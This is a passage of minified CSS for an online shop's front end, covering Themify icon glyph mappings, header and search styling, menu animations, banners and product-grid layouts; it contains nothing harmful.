}.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid 